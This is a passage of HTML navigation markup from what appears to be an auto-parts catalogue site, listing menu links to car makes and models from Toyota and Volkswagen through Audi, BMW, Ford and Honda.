															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">COROLLA FIELDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">COROLLA RUMION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">COROLLA VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona/" title="CORONA">CORONA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">CORONA PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/cresta/" title="CRESTA">CRESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown/" title="CROWN">CROWN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">CROWN MAJESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/dyna/" title="DYNA">DYNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/echo/" title="ECHO">ECHO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/estima/" title="ESTIMA">ESTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">FJ CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fortuner/" title="FORTUNER">FORTUNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/gaia/" title="GAIA">GAIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/harrier/" title="HARRIER">HARRIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hiace/" title="HIACE">HIACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/highlander/" title="HIGHLANDER">HIGHLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux/" title="HILUX">HILUX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">HILUX SURF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ipsum/" title="IPSUM">IPSUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/iq/" title="IQ">IQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/isis/" title="ISIS">ISIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ist/" title="IST">IST</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/kluger-v/" title="KLUGER V">KLUGER V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">LAND CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">LAND CRUISER PRADO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/levin/" title="LEVIN">LEVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-ii/" title="MARK II">MARK II</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-x/" title="MARK X">MARK X</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/nadia/" title="NADIA">NADIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/noah/" title="NOAH">NOAH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/passo/" title="PASSO">PASSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/picnic/" title="PICNIC">PICNIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/premio/" title="PREMIO">PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/previa/" title="PREVIA">PREVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/prius/" title="PRIUS">PRIUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ractis/" title="RACTIS">RACTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/raum/" title="RAUM">RAUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rav4/" title="RAV4">RAV4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rush/" title="RUSH">RUSH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/scion/" title="SCION">SCION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sequoia/" title="SEQUOIA">SEQUOIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienna/" title="SIENNA">SIENNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienta/" title="SIENTA">SIENTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/town-ace/" title="TOWN ACE">TOWN ACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/tundra/" title="TUNDRA">TUNDRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">URBAN CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vellfire/" title="VELLFIRE">VELLFIRE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/venza/" title="VENZA">VENZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/verso/" title="VERSO">VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vios/" title="VIOS">VIOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vista/" title="VISTA">VISTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vitz/" title="VITZ">VITZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voltz/" title="VOLTZ">VOLTZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voxy/" title="VOXY">VOXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/will/" title="WILL">WILL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/windom/" title="WINDOM">WINDOM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/wish/" title="WISH">WISH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/yaris/" title="YARIS">YARIS</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/universal/" title="Universal">Universal</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volkswagen/" title="VOLKSWAGEN">VOLKSWAGEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volkswagen/amarok/" title="AMAROK">AMAROK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/arteon/" title="ARTEON">ARTEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">ATLAS/TERAMONT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/beetle/" title="BEETLE">BEETLE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/bora/" title="BORA">BORA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/caddy/" title="CADDY">CADDY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/crafter/" title="CRAFTER">CRAFTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/eos/" title="EOS">EOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/golf/" title="GOLF">GOLF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/jetta/" title="JETTA">JETTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat/" title="PASSAT">PASSAT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">PASSAT CC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/polo/" title="POLO">POLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">SCIROCCO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/sharan/" title="SHARAN">SHARAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">T-CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">TIGUAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touareg/" title="TOUAREG">TOUAREG</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touran/" title="TOURAN">TOURAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">TRANSPORTER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volvo/" title="VOLVO">VOLVO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volvo/c30/" title="C30">C30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/c70/" title="C70">C70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s40/" title="S40">S40</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s60/" title="S60">S60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s80/" title="S80">S80</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v50/" title="V50">V50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v60/" title="V60">V60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v70/" title="V70">V70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v90/" title="V90">V90</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc60/" title="XC60">XC60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc70/" title="XC70">XC70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc90/" title="XC90">XC90</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vortex/" title="VORTEX">VORTEX</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">ESTINA 2012-2014</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/zeekr/" title="ZEEKR">ZEEKR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/zeekr/001/" title="001 2021-">001 2021-</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contact/" title="Contacts">
								Contacts															</a>
													</div>
					</td>
								
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Home">
					Home									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="About us">
					About us									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/catalog/" title="Products">
					Products											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/audi/" title="AUDI">
									AUDI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/audi/100/" title="100">
													100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a1/" title="A1">
													A1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a3/" title="A3">
													A3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a4/" title="A4">
													A4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a5/" title="A5">
													A5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a6/" title="A6">
													A6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a7/" title="A7">
													A7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a8/" title="A8">
													A8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q2/" title="Q2">
													Q2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q3/" title="Q3">
													Q3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q5/" title="Q5">
													Q5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q7/" title="Q7">
													Q7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q8/" title="Q8">
													Q8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/tt/" title="TT">
													TT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/bmw/" title="BMW">
									BMW																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/bmw/1-series/" title="BMW 1-Series">
													BMW 1-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/2-series/" title="BMW 2-Series">
													BMW 2-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/3-series/" title="BMW 3-Series">
													BMW 3-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/4-series/" title="BMW 4-Series">
													BMW 4-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/5-series/" title="BMW 5-Series">
													BMW 5-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/6-series/" title="BMW 6-Series">
													BMW 6-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/7-series/" title="BMW 7-Series">
													BMW 7-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x1/" title="BMW X1">
													BMW X1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x3/" title="BMW X3">
													BMW X3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x4/" title="BMW X4">
													BMW X4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x5/" title="BMW X5">
													BMW X5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x6/" title="BMW X6">
													BMW X6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z3/" title="BMW Z3">
													BMW Z3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z4/" title="BMW Z4">
													BMW Z4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/cadillac/" title="CADILLAC">
									CADILLAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/cadillac/cts/" title="CTS">
													CTS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/cadillac/srx/" title="SRX">
													SRX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/changan/" title="CHANGAN">
									CHANGAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/changan/alsvin/" title="ALSVIN">
													ALSVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">
													CS35 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55/" title="CS55">
													CS55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">
													CS55 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-k/" title="UNI-K">
													UNI-K																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-v/" title="UNI-V">
													UNI-V																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chery/" title="CHERY">
									CHERY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chery/amulet/" title="AMULET">
													AMULET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">
													ARRIZO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/e5/" title="E5">
													E5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/explore-06/" title="EXPLORE 06">
													EXPLORE 06																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">
													INDIS S18D																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">
													TIGGO 2 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">
													TIGGO 4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">
													TIGGO 4 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">
													TIGGO 7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">
													TIGGO 7 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">
													TIGGO 7 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">
													TIGGO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">
													TIGGO 8 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">
													TIGGO 8 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">
													TIGGO 9 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chevrolet/" title="CHEVROLET">
									CHEVROLET																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chevrolet/aveo/" title="AVEO">
													AVEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">
													CAPTIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/cruze/" title="CRUZE">
													CRUZE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/evanda/" title="EVANDA">
													EVANDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lacetti/" title="LACETTI">
													LACETTI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lanos/" title="LANOS">
													LANOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/niva/" title="NIVA">
													NIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/nubira/" title="NUBIRA">
													NUBIRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/spark/" title="SPARK">
													SPARK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/tahoe/" title="TAHOE">
													TAHOE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">
													TRAILBLAZER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chrysler/" title="CHRYSLER">
									CHRYSLER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chrysler/300m/" title="300M">
													300M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/concorde/" title="CONCORDE">
													CONCORDE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/intrepid/" title="INTREPID">
													INTREPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/sebring/" title="SEBRING">
													SEBRING																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/voyager/" title="VOYAGER">
													VOYAGER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/citroen/" title="CITROEN">
									CITROEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/citroen/berlingo/" title="BERLINGO">
													BERLINGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">
													C-CROSSER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c1/" title="C1">
													C1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c2/" title="C2">
													C2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c3/" title="C3">
													C3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c4/" title="C4">
													C4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/ds4/" title="DS4">
													DS4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumper/" title="JUMPER">
													JUMPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumpy/" title="JUMPY">
													JUMPY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dacia/" title="DACIA">
									DACIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dacia/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/daewoo/" title="DAEWOO">
									DAEWOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/daewoo/matiz/" title="MATIZ">
													MATIZ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dodge/" title="DODGE">
									DODGE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dodge/caliber/" title="CALIBER">
													CALIBER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dodge/caravan/" title="CARAVAN">
													CARAVAN																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/exeed/" title="EXEED">
									EXEED																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/exeed/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/rx/" title="RX">
													RX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/txl/" title="TXL">
													TXL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fiat/" title="FIAT">
									FIAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fiat/doblo/" title="DOBLO">
													DOBLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/ducato/" title="DUCATO">
													DUCATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/fullback/" title="FULLBACK">
													FULLBACK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ford/" title="FORD">
									FORD																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ford/b-max/" title="B-MAX">
													B-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/c-max/" title="C-MAX">
													C-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ecosport/" title="ECOSPORT">
													ECOSPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/explorer/" title="EXPLORER">
													EXPLORER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fiesta/" title="FIESTA">
													FIESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/focus/" title="FOCUS">
													FOCUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fusion/" title="FUSION">
													FUSION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/galaxy/" title="GALAXY">
													GALAXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/kuga/" title="KUGA">
													KUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/maverick/" title="MAVERICK">
													MAVERICK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/mondeo/" title="MONDEO">
													MONDEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ranger/" title="RANGER">
													RANGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/s-max/" title="S-MAX">
													S-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">
													TOURNEO CONNECT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit/" title="TRANSIT">
													TRANSIT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">
													TRANSIT CONNECT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/gac/" title="GAC">
									GAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/gac/gs5/" title="GS5">
													GS5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/gs8/" title="GS8">
													GS8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">
													TRUMPCHI GS8																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/geely/" title="GEELY">
									GEELY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/geely/atlas/" title="ATLAS">
													ATLAS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">
													ATLAS PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">
													BELGEE X50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/coolray/" title="COOLRAY">
													COOLRAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/monjaro/" title="MONJARO">
													MONJARO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/tugella/" title="TUGELLA">
													TUGELLA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/great-wall/" title="GREAT WALL">
									GREAT WALL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">
													HOVER H3 2010-2016																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">
													HOVER H5 2011-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/haval/" title="HAVAL">
									HAVAL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/haval/dargo/" title="DARGO">
													DARGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7/" title="F7">
													F7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7x/" title="F7x">
													F7x																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h5/" title="H5">
													H5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h6/" title="H6">
													H6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/jolion/" title="JOLION">
													JOLION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/m6/" title="M6">
													M6																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/honda/" title="HONDA">
									HONDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/honda/accord/" title="ACCORD">
													ACCORD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/civic/" title="CIVIC">
													CIVIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/cr-v/" title="CR-V">
													CR-V																									</a>
